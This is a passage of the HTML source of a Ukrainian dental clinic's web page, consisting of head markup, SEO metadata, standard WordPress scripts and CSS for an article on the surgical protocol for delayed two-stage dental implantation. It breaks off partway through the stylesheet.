

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/news/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html
body_size: 14734
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk"
	prefix="og: https://ogp.me/ns#" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://implantology.sumy.ua/wp-content/themes/implantology/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми RSS Feed" href="https://implantology.sumy.ua/feed" />
<link rel="alternate" type="application/atom+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми Atom Feed" href="https://implantology.sumy.ua/feed/atom" />
<link rel="pingback" href="https://implantology.sumy.ua/xmlrpc.php" />

<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>



		<!-- All in One SEO 4.2.3.1 -->
		<title>Хирургический протокол отстроченной и удаленной двухэтапной имплантации</title>
		<meta name="description" content="1. Сечение и отслаивание слизисто-надкостничного лоскута. Первый этап операции может быть выполнен 2-ма способами - путем сечения лоскута скальпелем с дальнейшим отслаиваниям и откиданиям его или сечением слизисто-надкостничного лоскута с помощью перфорационного ножа или мукотома. Срединный разрез по гребню может быть долгим, чем зона имплантации. Если гребень тонкий и острый, рекомендуется разрез с вестибулярной стороны. Далее - отслаивается" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://implantology.sumy.ua/news/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми - Стоматолог Суми" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Хирургический протокол отстроченной и удаленной двухэтапной имплантации" />
		<meta property="og:description" content="1. Сечение и отслаивание слизисто-надкостничного лоскута. Первый этап операции может быть выполнен 2-ма способами - путем сечения лоскута скальпелем с дальнейшим отслаиваниям и откиданиям его или сечением слизисто-надкостничного лоскута с помощью перфорационного ножа или мукотома. Срединный разрез по гребню может быть долгим, чем зона имплантации. Если гребень тонкий и острый, рекомендуется разрез с вестибулярной стороны. Далее - отслаивается" />
		<meta property="og:url" content="https://implantology.sumy.ua/news/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html" />
		<meta property="article:published_time" content="2014-03-18T13:24:16+00:00" />
		<meta property="article:modified_time" content="2014-03-18T13:24:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Хирургический протокол отстроченной и удаленной двухэтапной имплантации" />
		<meta name="twitter:description" content="1. Сечение и отслаивание слизисто-надкостничного лоскута. Первый этап операции может быть выполнен 2-ма способами - путем сечения лоскута скальпелем с дальнейшим отслаиваниям и откиданиям его или сечением слизисто-надкостничного лоскута с помощью перфорационного ножа или мукотома. Срединный разрез по гребню может быть долгим, чем зона имплантации. Если гребень тонкий и острый, рекомендуется разрез с вестибулярной стороны. Далее - отслаивается" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/implantology.sumy.ua\/#website","url":"https:\/\/implantology.sumy.ua\/","name":"\u0406\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0456\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0456\u044f. \u041b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"}},{"@type":"Organization","@id":"https:\/\/implantology.sumy.ua\/#organization","name":"\u0418\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b","url":"https:\/\/implantology.sumy.ua\/"},{"@type":"BreadcrumbList","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/","name":"\u0414\u043e\u0434\u043e\u043c\u0443","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","url":"https:\/\/implantology.sumy.ua\/"},"nextItem":"https:\/\/implantology.sumy.ua\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/","name":"\u041d\u043e\u0432\u0438\u043d\u0438","description":"1. \u0421\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0437\u0438\u0441\u0442\u043e-\u043d\u0430\u0434\u043a\u043e\u0441\u0442\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u043b\u043e\u0441\u043a\u0443\u0442\u0430. \u041f\u0435\u0440\u0432\u044b\u0439 \u044d\u0442\u0430\u043f \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d 2-\u043c\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438 - \u043f\u0443\u0442\u0435\u043c \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u043b\u043e\u0441\u043a\u0443\u0442\u0430 \u0441\u043a\u0430\u043b\u044c\u043f\u0435\u043b\u0435\u043c \u0441 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u043c \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u0442\u043a\u0438\u0434\u0430\u043d\u0438\u044f\u043c \u0435\u0433\u043e \u0438\u043b\u0438 \u0441\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0441\u043b\u0438\u0437\u0438\u0441\u0442\u043e-\u043d\u0430\u0434\u043a\u043e\u0441\u0442\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u043b\u043e\u0441\u043a\u0443\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0435\u0440\u0444\u043e\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043d\u043e\u0436\u0430 \u0438\u043b\u0438 \u043c\u0443\u043a\u043e\u0442\u043e\u043c\u0430. \u0421\u0440\u0435\u0434\u0438\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u0440\u0435\u0437 \u043f\u043e \u0433\u0440\u0435\u0431\u043d\u044e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0434\u043e\u043b\u0433\u0438\u043c, \u0447\u0435\u043c \u0437\u043e\u043d\u0430 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438. \u0415\u0441\u043b\u0438 \u0433\u0440\u0435\u0431\u0435\u043d\u044c \u0442\u043e\u043d\u043a\u0438\u0439 \u0438 \u043e\u0441\u0442\u0440\u044b\u0439, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0440\u0430\u0437\u0440\u0435\u0437 \u0441 \u0432\u0435\u0441\u0442\u0438\u0431\u0443\u043b\u044f\u0440\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b. \u0414\u0430\u043b\u0435\u0435 - \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u0435\u0442\u0441\u044f","url":"https:\/\/implantology.sumy.ua\/news\/"},"previousItem":"https:\/\/implantology.sumy.ua\/#listItem"}]},{"@type":"Person","@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","url":"https:\/\/implantology.sumy.ua\/author\/stomatolog","name":"stomatolog","image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ddd75a2f4c9fa160330a93749c5d7fd1?s=96&d=mm&r=g","width":96,"height":96,"caption":"stomatolog"}},{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#webpage","url":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html","name":"\u0425\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043e\u0442\u0441\u0442\u0440\u043e\u0447\u0435\u043d\u043d\u043e\u0439 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u043e\u0439 \u0434\u0432\u0443\u0445\u044d\u0442\u0430\u043f\u043d\u043e\u0439 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438","description":"1. \u0421\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0437\u0438\u0441\u0442\u043e-\u043d\u0430\u0434\u043a\u043e\u0441\u0442\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u043b\u043e\u0441\u043a\u0443\u0442\u0430. \u041f\u0435\u0440\u0432\u044b\u0439 \u044d\u0442\u0430\u043f \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d 2-\u043c\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438 - \u043f\u0443\u0442\u0435\u043c \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u043b\u043e\u0441\u043a\u0443\u0442\u0430 \u0441\u043a\u0430\u043b\u044c\u043f\u0435\u043b\u0435\u043c \u0441 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u043c \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u0442\u043a\u0438\u0434\u0430\u043d\u0438\u044f\u043c \u0435\u0433\u043e \u0438\u043b\u0438 \u0441\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0441\u043b\u0438\u0437\u0438\u0441\u0442\u043e-\u043d\u0430\u0434\u043a\u043e\u0441\u0442\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u043b\u043e\u0441\u043a\u0443\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0435\u0440\u0444\u043e\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043d\u043e\u0436\u0430 \u0438\u043b\u0438 \u043c\u0443\u043a\u043e\u0442\u043e\u043c\u0430. \u0421\u0440\u0435\u0434\u0438\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u0440\u0435\u0437 \u043f\u043e \u0433\u0440\u0435\u0431\u043d\u044e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0434\u043e\u043b\u0433\u0438\u043c, \u0447\u0435\u043c \u0437\u043e\u043d\u0430 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438. \u0415\u0441\u043b\u0438 \u0433\u0440\u0435\u0431\u0435\u043d\u044c \u0442\u043e\u043d\u043a\u0438\u0439 \u0438 \u043e\u0441\u0442\u0440\u044b\u0439, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0440\u0430\u0437\u0440\u0435\u0437 \u0441 \u0432\u0435\u0441\u0442\u0438\u0431\u0443\u043b\u044f\u0440\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b. \u0414\u0430\u043b\u0435\u0435 - \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u0435\u0442\u0441\u044f","inLanguage":"uk","isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/#website"},"breadcrumb":{"@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#breadcrumblist"},"author":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","creator":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","datePublished":"2014-03-18T13:24:16+02:00","dateModified":"2014-03-18T13:24:16+02:00"},{"@type":"BlogPosting","@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#blogposting","name":"\u0425\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043e\u0442\u0441\u0442\u0440\u043e\u0447\u0435\u043d\u043d\u043e\u0439 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u043e\u0439 \u0434\u0432\u0443\u0445\u044d\u0442\u0430\u043f\u043d\u043e\u0439 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438","description":"1. \u0421\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0437\u0438\u0441\u0442\u043e-\u043d\u0430\u0434\u043a\u043e\u0441\u0442\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u043b\u043e\u0441\u043a\u0443\u0442\u0430. \u041f\u0435\u0440\u0432\u044b\u0439 \u044d\u0442\u0430\u043f \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d 2-\u043c\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438 - \u043f\u0443\u0442\u0435\u043c \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u043b\u043e\u0441\u043a\u0443\u0442\u0430 \u0441\u043a\u0430\u043b\u044c\u043f\u0435\u043b\u0435\u043c \u0441 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u043c \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u0442\u043a\u0438\u0434\u0430\u043d\u0438\u044f\u043c \u0435\u0433\u043e \u0438\u043b\u0438 \u0441\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0441\u043b\u0438\u0437\u0438\u0441\u0442\u043e-\u043d\u0430\u0434\u043a\u043e\u0441\u0442\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u043b\u043e\u0441\u043a\u0443\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0435\u0440\u0444\u043e\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043d\u043e\u0436\u0430 \u0438\u043b\u0438 \u043c\u0443\u043a\u043e\u0442\u043e\u043c\u0430. \u0421\u0440\u0435\u0434\u0438\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u0440\u0435\u0437 \u043f\u043e \u0433\u0440\u0435\u0431\u043d\u044e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0434\u043e\u043b\u0433\u0438\u043c, \u0447\u0435\u043c \u0437\u043e\u043d\u0430 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438. \u0415\u0441\u043b\u0438 \u0433\u0440\u0435\u0431\u0435\u043d\u044c \u0442\u043e\u043d\u043a\u0438\u0439 \u0438 \u043e\u0441\u0442\u0440\u044b\u0439, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0440\u0430\u0437\u0440\u0435\u0437 \u0441 \u0432\u0435\u0441\u0442\u0438\u0431\u0443\u043b\u044f\u0440\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b. \u0414\u0430\u043b\u0435\u0435 - \u043e\u0442\u0441\u043b\u0430\u0438\u0432\u0430\u0435\u0442\u0441\u044f","inLanguage":"uk","headline":"\u0425\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043e\u0442\u0441\u0442\u0440\u043e\u0447\u0435\u043d\u043d\u043e\u0439 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u043e\u0439 \u0434\u0432\u0443\u0445\u044d\u0442\u0430\u043f\u043d\u043e\u0439 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438","author":{"@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author"},"publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"},"datePublished":"2014-03-18T13:24:16+02:00","dateModified":"2014-03-18T13:24:16+02:00","articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438","mainEntityOfPage":{"@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#webpage"},"isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/news\/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/#articleImage","url":"https:\/\/implantology.sumy.ua\/wp-content\/uploads\/2014\/03\/Mukotomy_Tissue.jpg","width":625,"height":166,"caption":"\u0425\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043e\u0442\u0441\u0442\u0440\u043e\u0447\u0435\u043d\u043d\u043e\u0439 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u043e\u0439 \u0434\u0432\u0443\u0445\u044d\u0442\u0430\u043f\u043d\u043e\u0439 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/implantology.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='totop-css'  href='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.css.php?vars=YTo0OntzOjU6IndpZHRoIjtzOjI6IjQwIjtzOjY6ImhlaWdodCI7czoyOiI0OCI7czoxMDoidGV4dC1zdHlsZSI7YToyOntpOjA7czowOiIiO2k6MTtzOjA6IiI7fXM6MTM6InJ3ZF9tYXhfd2lkdGgiO3M6MDoiIjt9&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://implantology.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 